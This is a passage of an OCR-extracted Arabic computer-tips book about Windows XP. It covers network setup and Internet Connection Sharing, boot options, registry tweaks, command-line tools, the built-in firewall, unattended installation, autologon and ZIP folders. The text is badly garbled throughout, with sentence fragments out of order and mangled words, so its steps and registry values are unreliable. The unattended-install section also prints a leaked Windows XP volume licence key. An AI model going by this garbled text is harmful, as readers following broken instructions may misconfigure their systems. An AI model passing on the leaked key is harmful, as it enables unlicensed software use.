**أخرى. باستخدام شبكة الاتصال المنزلية، يمكنك الطباعة على هذه الطابعة من الكمبيوتر الذي في**

**غرفتك. لم تعد بحاجة إلى نسخ الملف على قرص مرن وأخذه إلى الكمبيوتر الذي يملك الطابعة .**

**مع باقي أجهزة الكمبيوتر على شبكة الاتصال. وعن طريق مشاركة اتصال إنترنت وحيد، يمكنك بش**

**الكمبيوتر في غرفة نومه .عندما تكون أجهزة الكمبيوتر مرتبطة بشبكة اتصال يمكنك، على سبيل**

**أن تلعب ألعاب الكمبيوتر متعددة اللاعبين. عن طريق شبكات الاتصال ومشاركة اتصال إنترنت، يمكن**

**يلعبون، يمكنك أيضاً التنقل في ويب — على سبيل المثال، زيارة مواقع الرياضة والمال المفضلة لدي**

**لأفراد العائلة أن يلعبو ألعاباً على أجهزة كمبيوتر منفصلة مع بعضهم أو على إنترنت .وبينما هم**

**التغييرات، ثم حفظ الملف على كمبيوتر ابنك .**

**Microsoft استخدام شبكات الاتصال أسهل من أي وقت مضى. وهناك المزيد: يجعل XP Windows** 

**طريق وصلها بالأسلاك أو بوسائط التقنية اللاسلكية .**

**أن تتشارك بالطابعة، والماسح، والأجهزة الأخرى. قد يكون لديك**

**أن تتشارك بالملفات والمجلدات .افرض أن ابنك طلب إليك النظر**

**أثناء تنفيذ الخطوات التالية :**

**بعد توصيل جميع مكونات الشبكة في جميع الأجهزة يتبقى تشغيل معالج "إعداد شبكة الاتصال" في**

**.** 

**اتصال، يمكنك :**

 **.XP Windowsوسيكون عليك عمل ذلك على الكمبيوتر المضيف لـ ICS أولاً، ثم على كلّ من**

**أجهزة الكمبيوتر العميلة .**

**تكوين محولات شبكة الاتصال .**

**المشاركة التلقائية لمجلد Files Shared مع أجهزة الكمبيوتر الموجودة على شبكة الاتصال .**

**تكوين كافة أجهزة الكمبيوتر لكي تتشارك باتصال إنترنت وحيد .**

**تسمية كل كمبيوتر .** 

**تثبيت جدار حماية .**

**صغير أو تغييرها .**

**الاتصال ."**

**تثبيت مكونات جسور شبكة الاتصال .** 

**اتبع الإرشادات التي تظهر على الشاشة. عين**

**اتصال إنترنت الخاص به. وبعد**

**Control Internet Connection Sharing Discovery and.** 

**لتشغيل معالج "إعداد شبكة الاتصال" على كمبيوتر XP Windows المضيف لـ ICS قم بما يلي :**

**هذا الكمبيوتر (المضيف) على أنه الجهاز الذي يشارك تشغيل المعالج على الكمبيوتر المضيف لـICS قم بتشغيله على يق تنفيذ الخطوات التالية :**

**العميلة. يتم إنشاء القرص عند تشغيل معالج " إعداد شبكة**

**على شبكة الاتصال .**

**Windows XP.** 

**التحكم .**

**إذا لم يكن لديك القرص المضغوط لـXP Windows فيمكنك نسخ معالج" إعداد شبكة الاتصال" على قرص مرن أثناء تشغيل المعالج على الكمبيوتر المضيف لـ .ICS بعدئذٍ استخدم القرص المرن**

**الكمبيوتر الذي تريد وصله إلى الشبكة .**

**ية .**

**على القائمة التالية التي تظهر، انقر فوق إعداد شبكة اتصال منزلية أو شبكة مكتب صغير .**

**انقر نقراً مزدوجاً فوق قرص مرن , .(A: (**

**الكمبيوتر .**

**لتشغيل معالج "إعداد شبكة الاتصال" من قرص مرن قم بما يلي :**

٥٢٨

**يقوم المعالج باختبار للتأكد من صحة عمل كل شيء على شبكة الاتصال. وعندما ينتهي، تكون جاهزاً**

**netsetup.exe.** 

**للاستمتاع بشبكة الاتصال المنزلية.!**

### **جهاز في ويندوزXP**

 **Administrati ve Tools>Local Security Policy>Local Policies, الى اذهب1- Shutdown: Clear virtual memory pagefile bidden Security Options DISA when system shuts down** 

> **HKEY\_CURRENT\_USER\Control Panel\Desktop 2-***p Conting <b>Run 2-* **WaitToKillAppTimeoutمن ٢٠٠٠٠ الى ٣٠٠٠ .**

**قيمة غير HKEY\_LOCAL\_MACH INE\System\CurrentControlSet\Contro l l 13-1 13-1 13-1 13-1 13-1 13-1 13-1** 

> **Helper service. 4-اذهب الى أدوات إدارية ثم خدمات قم بإيقاف هذه الخدمة في حال**

**11 Intel Ambient HaM modem 5-إيقاف التشغيل حاول أن تجد درايفرات متوافقة مع ويندوز .XP** 

**المفتاح من ٢٠٠٠٠ الى ٣٠٠٠ .**

 **6-تحديث البيوس وذلك بتحميل الملفات الضرورية للتحديث من موقع الشركة المنتجة للبيوس .**

 **7-قبل إيقاف التشغيل حاول أن تغلق جميع البرامج المفتوحة .**

**ما هي خيارات تشغيل ويندوزXP** 

**في بداية تشغيل الكمبيوتر عند ظهو شعار ويندوز فإن الضغط على 8F يعطي عدة خيارات للدخول**

**Nvidia Driver** 

**اضية) جهاز عرضVGA برنامج تشغيل**

**Microsoft Windows Windows**).

**تسبب المشكلة. يمكنك إعادة تثبيت حزمة الخدمة ثانية أو نظام التشغيل بالكامل، إذا كان ذلك ضرورياً .**

**الى ويندوز ففي حال عدم بدء تشغيل الكمبيوتر، من الممكن أن تبدأ تشغيل الكمبيوتر في الوضع الآمن.** 

**الافتراضية وبدون اتصالات شبكة) فقط. في حال لم يعمل الكمبيوتر باستخدام الوضع الآمن، فقد تك**

**1- Safe Mode** 

**خيارات بدء التشغيل هي :**

**بدء التشغيل .**

**2- Safe Mode with Networking** 

**3- Safe Mode with Command Prompt** 

**Windows.** 

 $($  )

**باستخدام برامج التشغيل والملفات الأساسية فقط. بعد تسجيل الدخول، يتم عرض موجه الأوامر**

**ميزة وحدة التحكم بالاسترداد لإصلاح النظام .**

**التشغيل باستخدام الملفات الأساسية وبرامج التشغيل (الماوس، عدا أجهزة الماو**

**4- Enable Boot Logging** 

**عى هذا الملف txt.ntbtlog وهو موجود في مجلد ويندوز.، يعتبر تسجيل التمهيد مفيد**

**5- Enable VGA Mode** 

**إلى ملف. يد**

**بدء التشغيل باستخدام برنامج تشغيل VGA الأساسي. هذا الوضع مفيد عندما تكون قد قمت بت**

**6- Last Known Good Configuration** 

**لتحديد السبب في مشاكل بدء تشغيل النظام .**

*<u>Last Known Good</u>* **بدء التشغيل باستخدام معلومات التسجيل وبرامج التشغيل التي قام Windows بحفظها عند**

**Windows** 

**إضافةً إلى اتصالات الشبكة .**

 $$ 

**7- Directory Service Restore Mode** 

**المفقودة أو المعطوبة .**

**تشغيل. يتم ناجح**

**هذا أجل أنظمة تشغيل الملقم ويستخدم فقط في إستعادة دليل SYSVOL وخدمة دليل Active** 

**Dعلى وحدة تحكم مجال . Directory** 

**8- Debugging Mode** 

**بدء التشغيل أثناء إرسال معلومات التصحيح عبر كابل تسلسلي إلى كمبيوتر آخر .**

**Windows** 

**عن بعد .**

# **هل هناك طريقة لتسريع تصفح مواقع الإنترنت في ويندوزXP**

 **1-إنشاء مستند جديد في Notepad أو المفكرة كتابة الأسطر التالية :**

**نعم يوجد ذلك ممكن كما يلي :** 

**Windows Registry Editor Version 5.00** 

**[HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Servi ces\Dnscache\Parameters]** 

**"CacheHashTableBucketSize"=dword:00000001** 

**"CacheHashTableSize"=dword:00000180** 

**"MaxCacheEntryTtlLimit"=dword:0 000fa00** 

**"MaxSOACacheEntryTtlLimit"=dword:0000012d** 

 $:$  dnscache.reg

**ظهور رسالة تبلغك بإضافة الملف الى سجل النظام .**

 **2-اذهب الى ابدأ ثم تشغيل اكتب msc.gpedit ثم موافق .**

**00S Packet 120 Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Packet Pac 11 Institute bandwidth reservable bandwidth reservable bandwidth reservable bandwidth reservable bandwidth reservable bandwidth reservable bandwidth reservable bandwidth reservable bandwidth reservable bandw local computer policy ( ) templates administrativeقوالب الإدارة) ثم الى Bandwidth limit % anabled** 

# **هي أدوات سطر الأوامر الجديدة في ويندوزXP**

 **bootcfgتكوين أو استعلام أو تغيير إعدادات الملف .ini.Boot** 

 **defragتحديد موقع ودمج ملفات التمهيد المجزأة وملفات البيانات ,والمجلدات في وحدات التخزين المحلية .**

 **diskpartإدارة الأقراص أو الأقسام أو وحدات التخزين .**

 **driverqueryالاستعلام عن قائمة برامج التشغيل وخصائصها .**

 **eventcreateتمكين المسؤول من إنشاء حدث مخصص في سجل أحداث معين .**

**eventquery** 

 **eventtriggersعرض مشغلات الحدث وتكوينها في أجهزة محلية أو بعيدة .**

 **fsutilإدارة نقاط إعادة التوزيع، أو إدارة**

**وحدة تخزين .**

 **getmacالحصول على عنوان التحكم بالوصول للوسائط (MAC (وقائ**

 **and Support Center Help تشغيل بدءhelpctr** 

 **ipseccmdتكوين نهج أمان بروتوكول إنترنت (IPSec (في خدمة الدليل، أو في تسجيل محلي أو**

**بعيد .**

 **Ipseccmdهو إصدار سطر أوامر من الأداة الإضافية وحدة التحكم بالإدارة لـ Microsoft (MMC(لنهج أمان بروتوكول إنترنت .**

 **logmanإدارة وجدولة مجموعات عدادا**

 **openfilesالاستعلام عن الملفات المفتوحة أو عرضها أو فصلها .**

 **pagefileconfigعرض وتكوين إعدادات ملف ترحيل الذاكرة الظاهرية للنظام .**

**Windows NT 4.0 perfmonتمكين إمكانية فتح وحدة تحكم الأداء ال**

 **prncnfgتكوين أو عرض معلومات التكوين حول طابعة ما .**

 **prndrvrإضافة وحذف وسرد برامج تشغيل الطابعة من ملقمات طابعة محلية أو بعيدة .**

 **prnjobsإيقاف هام الطباعة مؤقتا واستئنافها وإلغاؤها .**

 **prnmngrإضافة طابعات أو اتصالات الطابعة وحذفها وسردها، بالإضافة إلى تعيين الطابعة**

**وتغييره .**

**الافتراضية وعرضها .**

 **prnportإنشاء منافذ الطابعة IP/TCP القياسية وحذفها وسردها، بالإضافة إلى عرض تكوي**

٥٣٢

**الأداء وسجلات تعقب الأحداث في أنظمة محلية وبعيدة .**

**مؤقتاً أو استئناف عملها، ومسح قائمة انتظار الطابعة .**

 **prnqctlطباع صفحة اختبار، وإيقاف الطابعة**





**الموسوعة المختصرة - عصام سرحان ذياب** 

**والخطوط لتشغيله اضغط على الرابط التالي :**

**hcp://help/tshoot/tsmessaging.htm. 8 : Messaging : The Cutlook Express (Messaging :**  $\frac{15}{2}$  **<b>and**  $\frac{15}{2}$  **c Express Service Messenger Windows لتشغيله اضغط على الرابط التالي :**

**الاتصال، وتسجيل الدخول، لتشغيله اضغط على الرابط التالي :**

 **16-مشاركة الملفات والطابعات: يعرف ويحل المشاكل المتعلقة بمشاركة الملفات والطابعات بين**

**hcp://help/tshoot/tsnetwrk.htm.** 

 **17-الطباعة: يعرف ويحل المشاكل المتعلقة بتثبيت طابعة ووصلها، وبرامج تشغيل الطابعات، وجود**

**hcp://help/tshoot/tsprint.htm.**

# **أريد تنصيب ويندوز XP على مجموعة من لأجهزة، هل هناك طريقة لجعل الويندو**



**ProductID=FCKGW-RHQQ2-YXRKT-8TG6W-2B7Q8** 

**وأسمح لآخرين. حيث كانت هذه الخاصية موجودة في ويندوز ٢٠٠٠عن طريق**

**1** *xP* **بعدها قم بحفظ الملف ) في حال ظهر لديك الملف txt.unattend فقط بدون الملف الأخر فقم ببس بحفظ نفس الملف بالإسم الآخر (sif.winnt انقل كلي الملفين الى قرص مرن الآن كل ماعليك فعله عند الرغبة بتنصيب ويندوز XP هو من القرص المضغوط لويندوز لتتم عملية التنصيب تلقائيا دون أي تدخل من طرفك**

**هذه الخاصية في الويندوزXP** 

**. ٢٠٠٠**

**نعم يوجد هذه أسهل طريقة :**

# **هناك طريقة للولوج تلقائيا الى ويندوز XP دون الحاجة لإدخال الإسم كلمة المرور كل مرة؟**

**اذهب الى ابدأ ثم تشغيل (run (ثم اكتب 2userpasswords control : اضغط مواف**

**أزل الإشارة عن "استخدام مشاركة ملفات بسيطة" بهذا ستظهر هذه الخاصية كما كانت في ويندوز**

**الموسوعة المختصرة - عصام سرحان ذياب**  *Password to use this computer* **لاستخدام هذا الكمبيوتر" اضغط على موافق حينها سيظهر مربع حوار يطلب منك إدخال اسم تلقائيا عند الولوج الى الويندوز .** Users must enter a user name and  $\blacksquare$  **but we are the property of the computer** 

**ما هو جدار الحماية المتوفر في ويندوزXP كيف يتم تفعيله؟**

**المتبادلة بين جهازك الشخصي أو شبكتك المنزلية أو المكتبية الصغيرة وإنترنت .**

**حماية اتصال إنترنت (ICF (هو برنامج جدار الحماية**

**يعتبر ICF جدار حماية "مصحوب بالحالة". جدار الحماية المصحوب بالحالة هو الجدار الذي يراقب**

**المرور غير المطلوبة من الطرف العام للاتصال من دخول الطرف الخاص، يحتفظ ICF بجدول لكافة IC حركة المرور الخاصة بالكمبيوتر .عند استخدامه في حالة مشاركة مجموعة أجهزة لإتصال الإنترنتICS يتتبع الاتصالات التي تم إجراؤها من كمبيوتر .ICF في حالة الكمبيوتر المفرد، يتتبع F**

**رسالة يعالجها. لمنع حركة**

 **ICS/ICF والخاصة بأجهزة كمبيوتر شبكة الاتصال**

**مطابق في الجدول الذي يظهر بدء تبادل الاتصال من ضمن الكمبيوتر شبكة الاتصال الخاصة .**

**المنفذ. إذ أنه يمكن إرسال هذا النوع من الإعلامات بشكل متكرر مما يؤدي إلى تعطيلك عن العمل .**

**إذا تم إنشاء إدخال في التبويب الخدمات للسماح بالمرور. وعوضاً عن إرسال إعلامات حول النشاط،**

**الخاصة .تتم مقارنة حركة المرور الواردة من إنترنت مع الإدخالات في الجدول. ويتم السماح لحركة**

**جدار الحماية هو نظام الأمان الذي يعمل كحد وقائي بين شبكة الاتصال والعالم الخارجي. إن جدار**

 **ICFكامل حركة المرور الخاصة بكمبيوتر**

**يتم إسقاط الاتصالات الناتجة من مصدر خارج كمبيوترICF كإنترنت مثلاً، من قبل جدار الحماية إلا**

**يقوم ICF بصمت بتجاهل**

**عوضاً عن ذلك، يمكن أن يقوم ICF بإنشاء سجل أمان لعرض النشاط المتتبع من قبل جدار الحماية .**

**يتحقق ICF من كافة الاتصالات الواردة، لذلك قد تتصرف بعض البرامج، وخاصة برامج البريد**

**الإلكتروني بشكل مختلف عند تمكين .ICF تقوم بعض**

 **Express Outlook الجديد عندما يخبره ضابط الوقت يقوم مثلاً بالتحقق تلقائياً من البريد الإلكترون**

**الجديد من داخل جدار الحماية. يقوم**

**الإلكتروني وصول الإعلام من ملقم البريد الإلكتروني .**

**بريد إلكتروني جديد. لن يؤثر ICF عل**

**Outlook Express الخاص به بالقيام بذلك. عند وجود بريد إلكتروني جديد، يطالب ress**

**جدار الحماية بإنشاء إدخال خاص بالاتصال الصادر في جدول. عند**

**Hicrosoft Exchange Microsoft Exchange Office 2000 Outlook Office بالتحقق تلقائياًً من البريد الإلكتروني الجديد عند اتصاله بملقم التبادل. يعلم ملقم Outlo 2000 Office بوصول البريد الإلكتروني. يتم البدء بإعلام RPC من الإجراء البعيد (RPC (لإرسال إعلامات البريد الإلكتروني الجديدة للعملاء. يقوم 2000 Outlook Exchange** 

**بمرور الاتصال، بعدها يتلقى المستخدم إعلام يفيد بوصول البريد الإلكتروني الجديد .**

#### **الموسوعة المختصرة - عصام سرحان ذياب قم التبادل الموجود خارج جدار الحماية وليس من قبلOutlook 2000 Office الموجود داخل**

**ح اية اتصال إنترنت، حدد واحد مما يلي :**

**جدار الحماية لذلك يتمكن ICF من العثور على الإدخا**

 **RPCبالعبور من إنترنت إلى الشبكة المنزلية. يتم إسقاط رسالة إعلام .RPC يمكن للمستخدمين**

**الأمان لنشاط جدار الحماية. لدى ICF القدرة على**

**.** 

**ني الجديدة يدوياً .**

**توفر ميزة تسجيل أمان ICF طريقة لإنشاء سجل**

**لتمكين الجدار الناري تفعيله قم بما يلي :**

**اتصالات شبكة الاتصال .**

**لتمكين جدار حماية الاتصال بإنترنت(ICF (حد**

**لسجل الأمان لمنع التجاوز المحتمل والذي قد تتسبب به هجومات رفض الخدمة .**

**للمستندات .**

**او الموسيقى منه الى المجلد الجديد في النافذة الأخرى سيتم نقله الى هناك .**

**بمنع الوصول إلى هذا الكمبيوتر من أو الحد منه .**

**الوصول إلى هذا الكمبيوتر من إنترنت أو الحد منه .**

**msconfig** 

**التشغيل (up Start (إزالة الإشارة عن أي برنامج ترغب في أن يعمل مع بدء التشغيل كما**

**الصورة .**





# **ثم تابة regedit ثم موافق هناك الذهاب الى WINDOWS \MICROSOFT \: SOFTWARE \CURRENTVERSION \RUN \HLKM \SOFTWARE**

### **كيف يمكن تثبيت أدوات لدعم الإضافية لويند XP**

**بالإضافة للأدوات العديدة المفيدة المضمنة في ويندوز XP فإنه يحوي مجموعة من أدوات الدع ضمن**

**فوق استعراض هذا القرص المضغوط .**

**X لكن لم تم تثبيتها مع نظام التشغيل. يجب تثبيتها بشكل منفصل**

**أدوات الدعم. تم إعداد هذه الأدوات لمساعدة أفراد دعم Microsoft ومسؤولي**

# **Windows:**

**تشخيص وحل مشاكل الكمبيو .**

**أولا من قائمة المستكشف أو المتصفح اذهب الى عرض ثم شر .**



 **2-1** 

**في أن يعمل مع بدء التشغيل.**

**قرص القرص المضغوط لويند P**

- **3-انتقل إلى مجلد .Tools\Support\**
	- **Setup.exe. انقر4-**
- **5-اتبع الإرشادات التي تظهر على .**

# **عند فتح نافذة جديدة لإنترنت إكسبلورر أو مستكشف ويندوز يختفي شريط المعلومات (Bar Status(**

**الأدوات.**



**انقر نقراً مزدوجاً فوق محرك الأقراص أو فوق المجلد .**

 **2-عدم التخزين المؤقت للمصغرات .**

**الإشارة عن الخيارين التاليين :**

**اضغط على :**

**افتح جهاز الكمبيوتر .**

**اختيار جديد ثم مجلد مضغوط .**

#### *<u>x* **winzip**</u> **كيف أستطيع إنشاء مجلد مضغوط من نوع Zip دون أن**

**القائمة ملف، أشر إلى جديد، ثم انقر فوق مجلد مضغوط من نوع .ZIP** 

# **اكتب اسماً للمجلد الجديد، ثم اضغط .ENTER**

**جلد المضغوط .**

**المربع كلمة المرور، اكتب كلمة مرور .**

**في المربع تأكيد كلمة المرور، اكتب كلمة المرور ثانية .**

**في القائمة ملف، انقر فوق إضافة كلمة مرور .**

**بضغط زر الماوس الأساسي .**

**تحديد مجموعة من الملفات ثم الضغط عليها بالزر الأيمن للفأرة اختيار ارسال الى ثم مجلد مضغوط . لفتح المجلد المضغوط انقر عليه مرتين ثم اختر استخراج كافة الملفات .**

### **كيف أستطيع حماية الملفات ضمن مجلد مضغوط من نوع ZIP بكلمة مرور؟**

**رف على الكتابة باليد في ويندوزXP** 

**يسمح التعرف على الكتابة باليد بإدراج نص بالكتابة عوضاً عن الطباعة. يمكنك إدراج نص باستخدام**

**يتم تحويل كتابتك اليدوية إلى أحرف كتابة مطبوعة وإدراجها حيث تريدها أن تكون .**

# **مشغّلات التعرف على الكتابة باليد خاصة بلغة معينة. أول خمس مشغّلات متوفرة من Microsoft هي**

**يمكنك استخدام التعرف على الكتابة باليد في البرامج التي تعتمد هذه الميزة. هذه البرامج تتضمن : الإصدار , من Explorer Internet أو الأحدث) يمكنك استخدام الكتابة اليدوية في المربعات النصية الظاهرة على مواقع ويب، ولكن ليس في شريط العنوان .( الإصدار , من Express Outlook أو الأحدث (استخدم الكتابة اليدوية لكتابة البريد الإلكتروني .(**

**دية، والإنكليزية، واليابانية، والكورية. ستتوفر مشغّلات لغات أخرى**

**Microsoft Outlook • Microsoft Word 2002 • Microsoft Office XP** 

**التحكم .**

**2002.** 

**فوق تشغيل من جهاز الكمبيوتر .**

**انقر فوق تحديث .**

**انقر فوق إضافة أو إزالة ميزات، ثم انقر فوق التالي .**

**ثم افتح الخيارات الإقليمية وخيارات اللغة في لوحة التحكم .**

**قم باختيار التعرف على الكتابة باليد.** 

**تحت الخدمات المثبتة، انقر فوق إضافة .**

**حقاً .**

**مشغّل التعرف على الكتابة باليد من .Microsoft** 

**التعرف على الكتابة باليد يجب تثبيت XP Office Microsoft ثم :** 

**عليك تثبيت مشغّل التعرف على الكتابة باليد .**

**XP Office Microsoft ثم انقر فوق تغيير .**

 **Office.** 

**غات ,وضمن خدمات النصوص ولغات الإدخال انقر فوق تفاصيل .**
$pic1, pic2, pic3....picn$ 

**تود تغيير أسمائها في مستكشف ويندوز ثم اضغط على 2F غير اسم**

**الذي اخترته مضافا اليه رقم في آخره مثل 1pic ثم 2pic ثم 3pic وهكذا.**

# **أعاني من مشكلة انقطاع الإتصال بالإنترنت في ويندوزXP هل هناك طريقة لحل هذه المشكلة؟**

**الملفات المعروضة اضغط موافق .**

**نعم اذهب الى سجل النظام ذلك من ابدأ ثم تشغيل ثم كتابة regedit ثم اضغط موافق. هناك اذهب HKEY\_LOCAL\_MACHINE\System\ CurrectControlSet\Servic es\Tcpip الى Parameters قم بتغيير قيمة المفتاح التالي من ٢٤٠ الى ٣٠ :** 

**TcpTimedWaitDelay** 

**DWORD لإنشائه : اذا لم تجد المفتاح السابق فقم بإنشائه هو من النوع Value** 

**ثلا :** 

**من القائمة اذهب الى تحرير ثم جديد ثم قيمة DWORD قم بتسميته بالإسم**

 **TcpTimedWaitDelay أعطه القيمة العشرية ٣٠ .**

**الى :** 

**شبيه للملف bat.autoexec الملف sys.config في نظام ويندوزXP** 

**config.nt** autoexec.nt : System 32 **هما يقومان بنفس مهمة bat.autoexec sys.config في أنظمة الويندوز السابقة .**

**نعم اذهب الى سجل النظام ذلك بالذهاب الى ابدأ ثم تشغيل ثم كتابة regedit ثم موافق هناك اذهب**

**HKEY\_CURRENT\_USER\Software\Microsoft\Windows\Curre ntVersion\Explorer** 

**1 2 DesktopProcess** 

